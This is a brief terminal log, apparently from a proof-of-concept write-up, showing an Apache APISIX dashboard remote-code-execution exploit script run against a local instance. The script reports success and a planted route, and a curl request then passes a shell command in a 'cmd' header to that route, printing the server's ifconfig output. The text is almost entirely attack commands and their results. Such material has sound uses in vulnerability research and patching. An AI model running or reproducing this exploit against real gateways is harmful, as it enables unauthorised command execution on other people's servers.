 → apisix python apisix_dashboard_rce.py http://127.0.0.1:9000
attack success
uri is: /MJ5LTQ
→ apisix curl http://127.0.0.1:9080/MJ5LTQ -H "cmd: ifconfig"
eth0      Link encap:Ethernet  HWaddr 02:42:AC:1B:00:08
          inet addr:172.27.0.8  Bcast:172.27.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:70966 errors:0 dropped:0 overruns:0 frame:0
          TX packets:89011 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:13566179 (12.9 MiB)  TX bytes:13634684 (13.0 MiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:7667 errors:0 dropped:0 overruns:0 frame:0
          TX packets:7667 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4726559 (4.5 MiB)  TX bytes:4726559 (4.5 MiB)
→ apisix